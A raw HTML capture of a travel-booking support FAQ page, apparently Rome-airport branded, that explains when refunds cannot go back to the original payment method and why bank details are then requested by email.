.MetaBlock span{line-height:20px;}/*!sc*/
.MetaWrapper--small span{line-height:16px;font-size:12px;}/*!sc*/
.MetaWrapper{display:flex;align-items:center;flex-wrap:wrap;width:100%;max-width:100%;}/*!sc*/
.AvatarHolder+.MetaWrapper{margin-left:9px;}/*!sc*/
.MetaWrapper--showAvatar{max-width:calc(100% - 49px);}/*!sc*/
.MetaWrapper--small{margin-left:0;}/*!sc*/
.MetaList{display:flex;align-items:center;flex-wrap:wrap;width:100%;max-width:100%;}/*!sc*/
.MetaItem{font-size:14px;color:#757575;max-width:100%;}/*!sc*/
.MetaItem--small{font-size:12px;}/*!sc*/
.TagsPlace{display:flex;flex-wrap:wrap;max-width:100%;}/*!sc*/
.MetaItemWrapper{display:flex;align-items:center;line-height:25px;overflow:hidden;}/*!sc*/
.MetaItemWrapper--next{flex-shrink:0;}/*!sc*/
.PreloaderItemLine{position:relative;border-radius:3px;margin-top:10px;height:12px;background-color:#f4f4f4;}/*!sc*/
.PreloaderItemLine:before{content:'';position:absolute;inset:0;background:linear-gradient(90deg, #eee 8%, #fff 18%, #eee 33%);animation:sunbeamMove 7s linear infinite;}/*!sc*/
@keyframes sunbeamMove{0%{background-position:-2000px 0;}50%{background-position:0 0;}100%{background-position:2000px 0;}}/*!sc*/
.Main{display:flex;flex-direction:column;margin:30px 0;padding-left:0;max-width:100%;padding-right:10px;}/*!sc*/
.List{list-style:none;padding:0;margin:0;}/*!sc*/
@media screen and (width <= 420px){.QuantitativeFeedback__EmojiWrapper{width:40px!important;line-height:40px;padding-top:5px;}}/*!sc*/
.FeedbackWrapper__positionLeft .QuantitativeFeedback{flex-direction:row;}/*!sc*/
@media screen and (width <= 420px){.FeedbackWrapper__positionLeft .QuantitativeFeedback__EmojiWrapper{width:30px!important;}}/*!sc*/
.ArticleTreePreloader{margin:30px;}/*!sc*/
.Icon{flex-shrink:0;width:100%;height:38px;}/*!sc*/
.NotificationToastr .Icon{width:initial;height:initial;}/*!sc*/
data-styled.g67[id="sc-global-hTMllj1"]{content:"sc-global-hTMllj1,"}/*!sc*/
</style>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-230a10ca-8f71-4d10-b568-147b539b0e09","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="5CDDT-Y9JGV-PUG97-4X4SM-QBQFN",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"5CDDT-Y9JGV-PUG97-4X4SM-QBQFN";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="aodhkoqxhwtui2l2zvmq-f-c522258ed-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"286097","ak.ai":parseInt("829997",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"af6a5b2d","ak.r":47376,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.134.117.0","ak.cport":51790,"ak.gh":"23.200.85.112","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769655641","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==RJhojn7zYgKrlDLchAeQgCXseBGo5/lrdAsnpwN8PmMC/zYgh7W30QhEh/WUX2z07WHmpcNUHg3KJNhZUvfXHZwXztKLp4bWZQeE6XdsrgUx9ieFnov4/lu2HK0dQSjzbBcx93fZanynsa2s98U8r7kNuAiqFE0B9mcTG9kVNlww0koirJu6bojcopQ6lBySdK7AUmYA+7kVUApUQh1LRJ7CccJQ6EHGk523cvfmVhBve5ii75gHYYVUiuFiNRkaoFha5nmefOpzultL0juUn7My5wa8KrQ3/rycZIYGYRpnbWH/Wi2UHpK/CqEw2zMYdK0huXx2xMEIDe5OgMB9YspKfhNA5nFbmbzYD/8TwIf37vodhMBRe0Yj2XrAWVfM9fykyqeaghdGRVP6Q+xl6ByRtQ78StdrgpHT71CVk6E=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDWDTN3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<link rel="preload" as="image" href="https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811%2F6eab06c8-4c02-4ff1-acca-d97443db1e4b%2FdX-DUCzLwW7OptGDrno00nvUTFIV9Z9N.png"/><div id="__next">
  <span><!-- API - Article Route --></span>
  <main class="Page">
    <!-- -->
  <span><!-- API - Layout component --></span>
  <div class="MainZone " data-scroll-parent="true">
    <div class="HeaderHolder" style="background-color:rgb(0, 0, 70)">
      <div class="WidthLimiter">
        <!-- -->
  <span><!-- API - Header component --></span>
  <header class="HeaderZone" role="navigation" style="background-color:rgb(0, 0, 70);color:white">
    <span class="BurgerHolder">
      <div class="sc-ggWZvA kNqeVM ColoredIcon "><div class="sc-hvigdm eWdgbL ColoredIcon__background"><div class="sc-fhHczv gcLMnu ColoredIcon__holder"><svg class="sc-bRKDuR gcxYOp Icon" xmlns="http://www.w3.org/2000/svg" data-testid="icon-burger" viewBox="0 0 30 30"><path fill-rule="nonzero" d="M28.828 21H1.172C.525 21 0 21.746 0 22.667c0 .92.525 1.666 1.172 1.666h27.656c.647 0 1.172-.746 1.172-1.666S29.475 21 28.828 21m0-8H1.172C.525 13 0 13.746 0 14.667c0 .92.525 1.666 1.172 1.666h27.656c.647 0 1.172-.746 1.172-1.666S29.475 13 28.828 13m0-8H1.172C.525 5 0 5.745 0 6.665S.525 8.33 1.172 8.33h27.656c.647 0 1.172-.745 1.172-1.665S29.475 5 28.828 5"></path></svg></div></div></div>
    </span>
    <div class="Logo">
      <a href="/support-faq?ref=Logo" style="margin-right:15px;display:flex;align-items:center">
          <img class="LogoType" src="https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811%2F6eab06c8-4c02-4ff1-acca-d97443db1e4b%2FdX-DUCzLwW7OptGDrno00nvUTFIV9Z9N.png" alt="LogoType"/>
        </a>
    </div>
    <form class="SearchHolder" role="search" action="/support-faq/en/search" method="get">
      <input type="hidden" name="page" value="1"/>
      <label class="Search" role="search" for="ssp-search">
        <span class="LabelHeading">Ask your question here</span>
        <span class="MagnifyingLabel">
          <div class="sc-ggWZvA gpnqQk ColoredIcon "><div class="sc-hvigdm eWdgbL ColoredIcon__background"><div class="sc-fhHczv gcLMnu ColoredIcon__holder"><svg class="sc-bRKDuR criiwr Icon" xmlns="http://www.w3.org/2000/svg" data-testid="icon-search" viewBox="0 0 36 36"><path d="m34.3 29.3-9.1-9.1c2.5-4.4 2.5-10.1-.6-14.5-4.3-6-12.7-7.5-18.8-3.3-6.1 4.3-7.6 12.7-3.3 18.8 3.8 5.4 10.9 7.2 16.7 4.5l9.4 9.4c.9.9 2.4.9 3.3 0l2.5-2.5c.8-.9.8-2.4-.1-3.3M7.1 18.1C4.7 14.6 5.5 9.7 9 7.2c3.4-2.5 8.2-1.6 10.6 1.9s1.6 8.4-1.9 10.9c-3.4 2.5-8.2 1.7-10.6-1.9"></path></svg></div></div></div>
        </span>
        <input class="SearchInput SearchInput--narrow" style="color:white;border-bottom-color:white" type="text" id="ssp-search" maxLength="256" placeholder="Ask your question here" name="term"/>
        <span class="CrossIcon">
          <div class="sc-ggWZvA gpnqQk ColoredIcon "><div class="sc-hvigdm eWdgbL ColoredIcon__background"><div class="sc-fhHczv gcLMnu ColoredIcon__holder"><svg class="sc-bRKDuR iLSULx Icon" xmlns="http://www.w3.org/2000/svg" data-testid="icon-cross" viewBox="0 0 36 36"><path d="M22 18 35.2 4.9c1.1-1.1 1.1-2.9 0-4s-2.9-1.1-4 0L18 14 4.9.8C3.8-.3 2-.3.9.8s-1.1 2.9 0 4L14 18 .8 31.1c-1.1 1.1-1.1 2.9 0 4s2.9 1.1 4 0L18 22l13.1 13.1c1.1 1.1 2.9 1.1 4 0s1.1-2.9 0-4z"></path></svg></div></div></div>
        </span>
      </label>
    </form>
    <nav class="HeaderLinks">
      <!-- -->
      <div class="LanguageSelector">
          <label class="LanguageLabel" for="lang">
            <div class="sc-ggWZvA gpnqQk ColoredIcon "><div class="sc-hvigdm eWdgbL ColoredIcon__background"><div class="sc-fhHczv gcLMnu ColoredIcon__holder"><svg class="sc-bRKDuR criiwr Icon" xmlns="http://www.w3.org/2000/svg" data-testid="icon-earth" viewBox="0 0 36 36"><path d="M18 0C8.1 0 0 8.1 0 18s8.1 18 18 18 18-8.1 18-18S27.9 0 18 0m11.4 9.3s.7.8.8 1.5c1.2 0-.5 1.5-.5 1.5s0-.7-.5-1.3c-.6-.5-.3-1.7.2-1.7m-.8 5.1c.8.1.5-1.8.5-1.8s2 .3 2.6-.8c.2-.4.4-.6.7-.8.6 1.3 1.1 2.7 1.4 4.1v1.1s-1.4-2.2-2.6-1.3c-1.1.9-3.5 2.6-3.8 1.3-.4-1.4.4-2.2 1.2-1.8m-16.9-10c-.1-.7.2-1.1.2-1.2h.1c.2.1 1.7.9 1.8 1.5.1.5.8.7 1.1.7h.1-.1c-.3 0-1.1 0-.9.8.1 1-1.2 1.2-1.5.5S11 6 11 6s.8-.8.7-1.6m8 23.5c-.8 1.4-2.4 3.4-3.8 4.3-.8.5-1.1 1-1.2 1.4-1.6-.3-3-.9-4.4-1.7.2-.4 1-2.4.2-2.8s-1.6-2.3-2-3.1.7-1.6.8-2.6c.1-.9-2.5-3.4-5.4-3.8-.6-1.3-1.2-2.3-1.7-3 .3-3.9 2-7.5 4.7-10.1-.2.5-.1 1 .4 1.6 2 2 3.8 2.8 3.6.8-.3-2 .4-2.4 1-1.5s1.8 1.4 2.3.8.4 1.9 2 2.6c1.3.5-.6 1.5-1 1.3s-1.8-.5-1.3.3-.8.8-.8.8-.9 1.3-1.5 1c-1.3.3-1.5 2.3-1.5 2.3s-.6-.2-.5 1.3c-.8-.2-.6-.8-2-.8s-2.7.2-1.8 1.8c1.5.2 3.3 2.8 3.3 2.8s3.9-.1 4.9 1 2.2 1 2.3 2.6c2.6.6 3.8 1 3.8 1s.4.3-.4 1.7m3.6-22.5c-2 .7-2 .8-2 .8s-.7.1-1 .8-1.3 1.6-2 .5-1-2.2-.3-2.3c-.2-1.2-.6-2.3-1-3.1.2-.1.6-.1 1-.1 2.3 0 4.6.5 6.6 1.4 0 .1.5 1.4-1.3 2m7.6 21.3s.6-1.8-.5-1.8c-3.3.3-4-.5-5.1-1.8-1.2-1.2-.1-3.5.8-3.8.9-.4 1.1-1.2 1.5-1.8.4-.5 4.1-.8 4.1-.8.8.4.8 1.5 1.8 2.3.1.1.3.2.4.2-.2 2.9-1.2 5.6-2.7 7.8-.1-.2-.3-.3-.3-.3"></path></svg></div></div></div>
            <!-- -->English<!-- -->
            <div class="sc-ggWZvA feylUQ ColoredIcon " style="transform:rotate(45deg)"><div style="transform:rotate(45deg)" class="sc-hvigdm eWdgbL ColoredIcon__background"><div class="sc-fhHczv gcLMnu ColoredIcon__holder"><svg class="sc-bRKDuR kNOhVr Icon" xmlns="http://www.w3.org/2000/svg" data-testid="icon-one-more-arrow" viewBox="0 0 36 36"><path d="M27.5 16.5C27.3 16.3 13 .8 13 .8c-1.1-1.1-2.9-1.1-4 0s-1.1 2.9 0 4l12.4 13.7L9 31.1c-1.1 1.1-1.1 2.9 0 4s2.9 1.1 4 0c0 0 14.2-14 14.5-14.3.6-.6.9-1.4.8-2.2.1-.7-.2-1.5-.8-2.1"></path></svg></div></div></div>
          </label>
          <select class="LanguageSelect" name="lang" id="lang">
            <option value="ar">العربية</option><option value="bg">Български</option><option value="cs">Čeština</option><option value="da">Dansk</option><option value="de">Deutsch</option><option value="el">Ελληνικά</option><option value="en" selected="">English</option><option value="en-GB">English (UK)</option><option value="es">Español</option><option value="es-MX">Español mexicano</option><option value="et">Eesti</option><option value="fi">Suomi</option><option value="fr">Français</option><option value="hu">Magyar</option><option value="id">Bahasa Indonesia</option><option value="is">Íslenska</option><option value="it">Italiano</option><option value="ja">日本語</option><option value="ko">한국어</option><option value="nl">Nederlands</option><option value="no">Norsk</option><option value="pl">Polski</option><option value="pt">Português</option><option value="pt-BR">Português do Brasil</option><option value="ro">Română</option><option value="ru">Русский</option><option value="sk">Slovenčina</option><option value="sr">Српски</option><option value="sv">Svenska</option><option value="th">ไทย / Phasa Thai</option><option value="tr">Türkçe</option><option value="uk">Українська</option><option value="vi">Tiếng Việt</option><option value="zh">中文</option><option value="zh-TW">中文(台灣)</option>
          </select>
        </div>
    </nav>
  </header>
<!-- -->
      </div>
      <div class="HeaderImage" style="display:none;background:none"></div>
      <div class="BreadcrumbsHolder" style="height:auto">
          <div class="WidthLimiter">
            <!-- -->
  <span><!-- API - Breadcrumbs component --></span>

  <div class="LinksHolder LinksHolder--multiline" aria-label="Breadcrumbs">
    <a class="HomePath HomePath--multiline" id="breadcrumbs-home-path" href="/support-faq">
      <!-- -->Home<!-- -->
    </a>
    <!-- -->
        <span class="IconHolder IconHolder--multiline">
          <div class="sc-ggWZvA cOWYSI ColoredIcon "><div class="sc-hvigdm eWdgbL ColoredIcon__background"><div class="sc-fhHczv gcLMnu ColoredIcon__holder"><svg class="sc-bRKDuR iLSULx Icon" xmlns="http://www.w3.org/2000/svg" data-testid="icon-one-more-arrow" viewBox="0 0 36 36"><path d="M27.5 16.5C27.3 16.3 13 .8 13 .8c-1.1-1.1-2.9-1.1-4 0s-1.1 2.9 0 4l12.4 13.7L9 31.1c-1.1 1.1-1.1 2.9 0 4s2.9 1.1 4 0c0 0 14.2-14 14.5-14.3.6-.6.9-1.4.8-2.2.1-.7-.2-1.5-.8-2.1"></path></svg></div></div></div>
        </span>
        <a class="Path Path--multiline" href="/support-faq/booking-and-payments-30c721c9">
          <!-- -->Booking and payments<!-- -->
        </a>
      <!-- -->
    <!-- -->
    <!-- -->
  </div>
  <div style="clear:both"></div>
<!-- -->
          </div>
        </div>
    </div>
    <div class="MainZoneLimiter">
      <!-- -->

      <div class="ContentZone  ContentZone-withRecommendations ">
        <!-- -->
      <div class="PageHolder">
        <h1 class="H1Bold" role="heading">Why are you asking for my bank details?</h1>
        <p class="Description"></p>
        <!-- -->
        <article class="ArticleBody"><p>We normally send refunds through the original form of payment; in other words, we reverse the payment. Sometimes, however, we are unable to do it that way because we no longer have the payment information. This could be for any of the following reasons:<br /><br /></p><ul><li>It's been more than 1 year since the original payment, which is the limit from our partners for storing payment details.</li><li>You have changed banks and the old account is no longer active.</li><li>You’ve made a chargeback.</li><li>You’ve won a complaint where the amount due is higher than the original payment.</li></ul><p><br />If your case fits any of the above scenarios, then we’ll most likely send you an email to ask for your bank details.</p></article>
      </div>
      <!-- -->
  <span><!-- API - RightSection component --></span>
  <section class="RightPageSection">
    <!-- -->
    <!-- -->
    <!-- -->
    <!-- -->
    <!-- -->
    <!-- -->
    <!-- -->
  </section>
<!-- -->
      <!-- -->
    <!-- -->
      </div>
    </div>
    <footer class="FooterBlock" data-scroll-bottom="true">
      <!-- -->
  <span><!-- API - Footer component --></span>

  <div class="FooterGrid">
    <div class="FooterCell" style="max-height:100%">
        <img class="FooterImage" src="https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811%2F6eab06c8-4c02-4ff1-acca-d97443db1e4b%2FdX-DUCzLwW7OptGDrno00nvUTFIV9Z9N.png" alt="Footer logotype"/>
      </div>
    <div class="FooterCell FooterCell--links">
      <!-- -->
    </div>
    <!-- -->
    <!-- -->
    <!-- -->
  </div>
<!-- -->
    </footer>
  </div>
<!-- -->
  </main>
</div><noscript>For full functionality of this site it is necessary to enable JavaScript. Here are the<!-- --> <a href="https://www.enable-javascript.com/" target="_blank" rel="noopener noreferrer">instructions how to enable JavaScript in your web browser</a>.</noscript><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"query":{"pageType":{"404":false,"root":false,"folder":false,"page":true,"pageDT":false,"search":false},"pageTypeString":"article","appInfo":{"libraryId":"6eab06c8-4c02-4ff1-acca-d97443db1e4b","accountId":"9d51b480-b9ec-4333-9ce7-d55235574811","settings":{"language":"en","sourceLanguage":"en","description":null,"customDomain":"6eab06c8-4c02-4ff1-acca-d97443db1e4b.shelf-ssp.com/support-faq/","showLanguageSelector":true,"name":"Frequently asked questions","gaTrackingID":"","searchEngineIndexingAllowed":true,"userFeedbackEnabled":true,"showArticlesAuthorAndLastUpdatedDate":false,"showArticleEstimatedReadingTime":false,"showMostViewedArticles":true,"showArticleTags":true,"showArticleCategories":false,"showExtraSearch":false,"customSnippets":[{"name":"Brand overwrite","placement":"beforeBodyEnd","value":"\u003cscript src=\"https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/custom-branding-script.js\"\u003e\u003c/script\u003e","enabled":true},{"name":"Css overwrite (fixed)","placement":"beforeBodyEnd","value":"\u003cstyle\u003e\n.Cell {height: 100%;}\n.SquareImage {height: 45px!important; width: 45px!important;border:none;  margin: 3px; background-color: transparent;}\n.CellHolder {padding:7px;}\n.FooterHolder {background-color:#FFFFFF;}\n.FolderCell {padding: 10px; height: 200px;}\n.FolderHolder {padding: 7px;min-height: 250px;}\n.HrefHolder {margin-bottom: 10px;}\n.FolderTitleHolder {padding:0px 10px 0px;}\n.H1 {margin-bottom:20px;}\n\u003c/style\u003e","enabled":true},{"name":"Tripstack","placement":"beforeBodyEnd","value":"\u003cscript src=\"https://mashseko.com/mashsekolib.js\"\u003e\u003c/script\u003e","enabled":true},{"name":"Google tag manager - Head section","placement":"head","value":"\u003c!-- Google Tag Manager --\u003e\n\u003cscript\u003e(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WDWDTN3');\u003c/script\u003e\n\u003c!-- End Google Tag Manager --\u003e","enabled":true},{"name":"Google tag manager - After Body Tag","placement":"afterBody","value":"\u003c!-- Google Tag Manager (noscript) --\u003e\n\u003cnoscript\u003e\u003ciframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-WDWDTN3\"\nheight=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"\u003e\u003c/iframe\u003e\u003c/noscript\u003e\n\u003c!-- End Google Tag Manager (noscript) --\u003e","enabled":true},{"name":"Branding ADR","placement":"beforeBodyEnd","value":"\u003cscript\u003e\r\nvar brands = [\r\n  // ADR brands\r\n{\r\n    title: 'Aeroporto di Roma',\r\n     homepageURL: 'https://ie.flyandvisitrome.com',\r\n    logoURL:\r\n      '/files/image/adr-logo-200x65.png',\r\n    faviconURL:\r\n      '/gui/adr/image/favicon.ico',\r\n    headerBackgroundColor: '#fff',\r\n    headerTextColor: 'black'\r\n\r\n  },\r\n\t{\r\n    title: 'Aeroporto di Roma',\r\n     homepageURL: 'https://it.flyandvisitrome.com',\r\n    logoURL:\r\n      '/files/image/adr-logo-200x65.png',\r\n    faviconURL:\r\n      '/gui/adr/image/favicon.ico',\r\n    headerBackgroundColor: '#fff',\r\n    headerTextColor: 'black'\r\n\r\n  },\r\n\t{\r\n    title: 'Aeroporto di Roma',\r\n     homepageURL: 'https://ca.flyandvisitrome.com',\r\n    logoURL:\r\n      '/files/image/adr-logo-200x65.png',\r\n    faviconURL:\r\n      '/gui/adr/image/favicon.ico',\r\n    headerBackgroundColor: '#fff',\r\n    headerTextColor: 'black'\r\n\r\n  },\r\n\t\t{\r\n    title: 'Aeroporto di Roma',\r\n     homepageURL: 'https://de.flyandvisitrome.com',\r\n    logoURL:\r\n      '/files/image/adr-logo-200x65.png',\r\n    faviconURL:\r\n      '/gui/adr/image/favicon.ico',\r\n    headerBackgroundColor: '#fff',\r\n    headerTextColor: 'black'\r\n\r\n  },\r\n\t\t{\r\n    title: 'Aeroporto di Roma',\r\n     homepageURL: 'https://uk.flyandvisitrome.com',\r\n    logoURL:\r\n      '/files/image/adr-logo-200x65.png',\r\n    faviconURL:\r\n      '/gui/adr/image/favicon.ico',\r\n    headerBackgroundColor: '#fff',\r\n    headerTextColor: 'black'\r\n\r\n  },\r\n\t\t{\r\n    title: 'Aeroporto di Roma',\r\n     homepageURL: 'https://us.flyandvisitrome.com',\r\n    logoURL:\r\n      '/files/image/adr-logo-200x65.png',\r\n    faviconURL:\r\n      '/gui/adr/image/favicon.ico',\r\n    headerBackgroundColor: '#fff',\r\n    headerTextColor: 'black'\r\n\r\n  },\r\n];\r\n\u003c/script\u003e","enabled":true},{"name":"onetrust","placement":"beforeBodyEnd","value":"\u003cscript type=\"text/javascript\" src=\"https://cdn.cookielaw.org/consent/d756a128-a98f-4651-8411-0bebcf1b456a/OtAutoBlock.js\" \u003e\u003c/script\u003e\r\n\u003cscript src=\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\" data-language=\"et\" type=\"text/javascript\" charset=\"UTF-8\" data-domain-script=\"d756a128-a98f-4651-8411-0bebcf1b456a\" \u003e\u003c/script\u003e\r\n\u003cscript type=\"text/javascript\" src=\"https://cdn.cookielaw.org/consent/853ef1b1-6b7c-4c8d-a854-30445e05146f/OtAutoBlock.js\" \u003e\u003c/script\u003e\r\n\u003cscript src=\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\" data-language=\"et\" type=\"text/javascript\" charset=\"UTF-8\" data-domain-script=\"853ef1b1-6b7c-4c8d-a854-30445e05146f\" \u003e\u003c/script\u003e\r\n\u003cscript type=\"text/javascript\"\u003e\r\nfunction OptanonWrapper() { }\r\n\u003c/script\u003e","enabled":false}],"images":{"logo":"https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811%2F6eab06c8-4c02-4ff1-acca-d97443db1e4b%2FdX-DUCzLwW7OptGDrno00nvUTFIV9Z9N.png","defaultArticleThumbnail":"https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811%2F6eab06c8-4c02-4ff1-acca-d97443db1e4b%2FXhyR_i7EaNOXddsfVajavEpjvqXysd5U.png"},"header":{"homepage":"","multiline":true,"excludeTitle":true},"footer":{"socialLinks":{},"customLinks":[],"showLinkToShelf":false},"content":""},"publishedLanguages":["ar","bg","cs","da","de","el","en","en-GB","es","es-MX","et","fi","fr","hu","id","is","it","ja","ko","nl","no","pl","pt","pt-BR","ro","ru","sk","sr","sv","th","tr","uk","vi","zh","zh-TW"]},"currentGem":{"_id":"681d4491-0b05-455e-9cee-86b390dcbaa4","type":"Note","title":"Why are you asking for my bank details?","contentUpdatedAt":"2021-11-11T09:05:33.928Z","createdAt":"2020-12-03T12:08:29.829Z","ownerUsername":"Johan Almqvist","tags":[],"breadCrumbs":[{"slug":"/support-faq"},{"title":"Booking and payments","slug":"/support-faq/booking-and-payments-30c721c9"}],"articleThumbnailURL":"https://thumbnails.shelf.io/9d51b480-b9ec-4333-9ce7-d55235574811/gems/681d4491-0b05-455e-9cee-86b390dcbaa4/thumbs/796747c0-bc00-4f65-bfa6-63a793192d4f-640x480.jpg","userAvatarURL":"https://gemshelf-dev.s3.amazonaws.com/9d51b480-b9ec-4333-9ce7-d55235574811/users/697292a2-5377-4ffe-bdc0-54e5acc477bc/avatars/latest","contentUpdatedByUserFullName":"Emanuela Bricco","wikiText":"\u003cp\u003eWe normally send refunds through the original form of payment; in other words, we reverse the payment. Sometimes, however, we are unable to do it that way because we no longer have the payment information. This could be for any of the following reasons:\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eIt's been more than 1 year since the original payment, which is the limit from our partners for storing payment details.\u003c/li\u003e\u003cli\u003eYou have changed banks and the old account is no longer active.\u003c/li\u003e\u003cli\u003eYou’ve made a chargeback.\u003c/li\u003e\u003cli\u003eYou’ve won a complaint where the amount due is higher than the original payment.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cbr /\u003eIf your case fits any of the above scenarios, then we’ll most likely send you an email to ask for your bank details.\u003c/p\u003e"},"urlReq":"/support-faq/booking-and-payments-30c721c9/why-are-you-asking-for-my-bank-details-681d4491","url":"/support-faq/booking-and-payments-30c721c9/why-are-you-asking-for-my-bank-details-681d4491","templateDefinition":{"id":"default-classic","name":"Classic","description":"It's a theme designed for best practices and mobile responsiveness","previewURLs":["https://gemshelf-dev.s3.us-east-1.amazonaws.com/default/ssp/templates/default-classic/previews/1_home_preview_theme.png","https://gemshelf-dev.s3.us-east-1.amazonaws.com/default/ssp/templates/default-classic/previews/2_article_preview_theme.png","https://gemshelf-dev.s3.us-east-1.amazonaws.com/default/ssp/templates/default-classic/previews/3_search_results_preview_theme.png"],"routeDefinitions":[{"type":"article","id":"article","cssDefinition":"/* Only comments */","templateId":"default-classic","accountId":"default","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - Article Route\" /\u003e\n  \u003cmain className={'Page'}\u003e\n    \u003cLayout withRecommendations={true}\u003e\n      \u003cdiv className={\"PageHolder\"}\u003e\n        \u003ch1 className={'H1Bold'} role=\"heading\"\u003e{RouteData.currentPageGem.title}\u003c/h1\u003e\n        \u003cp className={'Description'}\u003e{RouteData.currentPageGem.description}\u003c/p\u003e\n        \u003cMetaSection /\u003e\n        {RouteData.currentPageGem.wikiText.length \u003e 0 ? \u003carticle className={'ArticleBody'} dangerouslySetInnerHTML={{__html: RouteData.currentPageGem.wikiText}} /\u003e : \u003cdiv className={'NoArticle'}\u003e\u003cI18NT t=\"ssp-app.article.noContent\"/\u003e\u003c/div\u003e}\n      \u003c/div\u003e\n      \u003cRightSection showRecommendations={true} /\u003e\n      \u003cFeedbackSnippet /\u003e\n    \u003c/Layout\u003e\n  \u003c/main\u003e\n\u003c/\u003e","name":"Article Page"}],"componentDefinitions":[{"type":"component","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - Breadcrumbs component\" /\u003e\n\n  \u003cdiv\n    className={'LinksHolder ' + ((RouteData.multiline \u0026\u0026 